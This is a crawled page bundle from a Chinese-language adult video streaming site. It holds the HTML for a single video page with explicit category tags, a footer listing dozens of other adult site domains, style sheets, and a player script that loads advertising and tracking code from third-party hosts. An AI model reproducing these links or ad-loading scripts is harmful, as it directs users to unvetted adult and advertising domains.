

--- FILE ---
content_type: text/html
request_url: https://5jpav.com/player/6237.html
body_size: 2675
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8"><title>極品穿旗袍的美尻美腿美女性感寫真 - AV線上看 | 免費線上成人影片，線上A片，線上AV</title>
<meta name="keywords" content="極品穿旗袍的美尻美腿美女性感寫真,線上AV,線上A片,AV線上看,亞洲, 美腿, 非裸體, 人體藝術" />
<meta name="description" content="正在線上收看 極品穿旗袍的美尻美腿美女性感寫真 - 屬於 亞洲, 美腿, 非裸體, 人體藝術 類型視頻在線觀看.支持手機AV在線播放;男人們的秘密AV天堂!" />
<meta name="robots" content="all" />
<link type="text/css" rel="stylesheet" href="/css/style4.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile4.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">AV線上看</a></div></span><div class="nav_bar_r">&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.1av.club:82/5jpav/" target="_blank">更多</a></li>
<li><a href="/tag/Asian/">亞洲</a></li>
<li><a href="/tag/European/">歐洲</a></li>
<li><a href="/tag/Cartoons/">H漫</a></li>
<li><a href="/tag/Alone/">單體</a></li>
<li><a href="/tag/Group-Sex/">多P</a></li>
<li><a href="/tag/Lesbians/">女同</a></li>
<li><a href="/tag/Blowjobs/">口交</a></li>
<li><a href="/tag/Masturbation/">自慰</a></li>
<li><a href="/tag/Photo-Shoot/">寫真</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/tag/Uncensored/">AV無碼</a></li>
<li><a href="/tag/Lovely/">少女</a></li>
<li><a href="/tag/Wife/">人妻</a></li>
<li><a href="/tag/Breast/">美乳</a></li>
<li><a href="/tag/Butt/">桃尻</a></li>
<li><a href="/tag/Stockings/">絲襪</a></li>
<li><a href="/tag/Uniform/">制服</a></li>
<li><a href="/tag/Stewardess/">空姐</a></li>
<li><a href="/tag/Model/">模特</a></li>
<li><a href="/tag/Outdoor/">露出</a></li>
<li><a href="/tag/Live/">直播</a></li>
</ul>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix">
<span class="cat_pos_l"><a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;極品穿旗袍的美尻美腿美女性感寫真</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix">
<dl>
<dt><a href="http://u-zh.7av.club/zh/v/6237/" target="_blank"><img src="/imgs/files/63/2016120711291032886.jpg" title="極品穿旗袍的美尻美腿美女性感寫真" alt="極品穿旗袍的美尻美腿美女性感寫真" width="320" height="250"/></a></dt>
<dd class="film_title">極品穿旗袍的美尻美腿美女性感寫真</dd>
<dd>長度：<span>07:29</span></dd>
<dd>觀看：<span>486481次</span></dd>
<dd>熱度：<span>82.9%</span></dd></dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script>
</div></div></div><div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div>
<div class="film_bar clearfix">類別：<span><a href="/tag/Asian/">亞洲</a> , <a href="/tag/Foot-Fetish/">美腿</a> , <a href="/tag/Non-Nude/">非裸體</a> , <a href="/tag/Photo-Shoot/">人體藝術</a> </span></div>
<div class="film_photo"><div align="center"><script src="/vjs/6237.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">線上av影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.av1173.com" target="_blank">av短片</a> | 
<a href="http://www.cg173.com" target="_blank">不卡av</a> | 
<a href="http://www.69mav.com" target="_blank">a片電影</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">av在線觀看</a> | 
<a href="http://www.66papapa.com" target="_blank">在線映画</a> | 
<a href="http://www.02xn.com" target="_blank">精品av</a> | 
<a href="http://www.18xxmm.com" target="_blank">av大片</a> | 
<a href="http://www.55papapa.com" target="_blank">永久av</a> |  
<a href="http://www.m192.com" target="_blank">免费av影院网</a> | 
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">六九av</a>
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">情色成人影片</a> | 
<a href="http://www.vj93.com" target="_blank">國產av影院</a> | 
<a href="http://www.173mav.com" target="_blank">最新av</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">不卡快憣</a>
</p>
<p>
<a href="http://www.173ag.com" target="_blank">中文av在線</a> | 
<a href="http://www.vj93.com" target="_blank">快憣視頻</a> | 
<a href="http://www.xxmm15.com" target="_blank">成人大片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">日韓無碼</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">床戲電影</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">成人片在線</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">亞洲av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">av影院</a> | 
<a href="http://www.xxmm35.com" target="_blank">午夜影院</a> | 
<a href="http://www.1733av.com" target="_blank">不卡av</a>
</p>
<br>
<p>
<a href="http://www.69xxmm.com" target="_blank">無碼高清</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.51jpav.com" target="_blank">精品av</a> | 
<a href="http://www.52jpav.com" target="_blank">午夜快憣</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a> | 
<a href="http://www.51jpav.com" target="_blank">免費av</a></p>
<p>
<a href="http://www.13jav.com" target="_blank">成人短片</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費AV影院</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
<p align="center">收藏網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a>
</p>
<p>友情提示：請勿長時間收看影片，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
<p class="cno">激情綜合站：為海外華人服務,提供綜合成人信息，免費的綜合成人精彩內容。如果你未滿18歲請勿參訪本站! </p>
<p class="cno">站點申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://5jpav.com/css/mobile4.css
body_size: 3059
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;background:#ffffff url(/css/bg.jpg) repeat 0 0;color:#888;}

a:hover,a:focus{text-decoration:none;color:#CD2407;}


h1,h2,h3,h4,h5,h6,em{font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:20px;}
.mt20{margin-top:40px;}

.m20{height:20px;clear:both;}


/* 頭部 */
.nav_bar{height:60px;background:#167AC6;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#63b8ff;text-decoration:none;}
.nav_bar .wrap .domain{float:left;padding-left:20px; font:normal 40px/60px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:60px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:50px;border-bottom:1px solid #fff;}

.nav li{background:#666;width:160px;height:50px;line-height:50px;font-size:36px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:160px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#167AC6;width:322px;border-left:none;}
.nav .active a:hover{width:322px;background-color:#297DB5;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico.png) no-repeat;}
.pic_ico,.novel_ico,.movie_ico{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.pic_ico{background-position:0 0;}
.novel_ico{background-position:0 -34px;}
.movie_ico{background-position:0 -68px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;font-size:30px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 13px no-repeat; font-size:22px;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:10px;cursor:pointer;color:#999;overflow:hidden;font-size:14px;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}
.movie_list li{position:relative;float:left;width:440px;margin-top:10px;margin-left:40px; }
.movie_list h3{height:60px;line-height:30px;margin:5px 0 20px;overflow:hidden; font-size:28px;}
.movie_list img{width:400px;height:300px;border:dashed 1px #ccc;}
.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}
.movie_list .movie_date{color:#fff;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:100px;line-height:40px;margin-top:20px;}
.pagination a {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; margin-top:10px; color:#333;}
.pagination em {padding:0px 15px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#63b8ff; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#63b8ff; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:28px;}
.content{padding:0 29px;color:#000;line-height:34px;word-break:break-word;

/* 文字行的任意字內斷開 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:940px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}

.film_info dd{margin-right:25px;margin-bottom:15px;}
.film_info dd a{color:#0066CC;}

.film_info .film_title{color:#0066CC;margin-bottom:28px;font:28px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{display:none;}
.film_info_r img{display:none;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright {text-align:center;font-size: 20px;}
.copyright a{}
.cno {display:none;}
.links {display:none;}
.clear {clear: both;height: 50px;}



/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: text/css
request_url: https://m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css
body_size: -55
content:
body.vjs-full-window {
    padding: 0;
    margin: 0;
    height: 100%;
  }
  .video-js.vjs-fullscreen {
    position: fixed;
    overflow: hidden;
    z-index: 1000;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100% !important;
    height: 100% !important;
  }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important;
  }
  .video-js.vjs-fullscreen.vjs-user-inactive {
    cursor: none;
  }

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/6237.js
body_size: 1007
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/63/2016120711291032886.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201612/6237_TvHCs.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=6237\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://5jpav.com/js/zd-3.js
body_size: -363
content:
document.write('<script src="//zd-en.gotojs.xyz/c.jp/zd-3-en.js" rel="nofollow"></script>');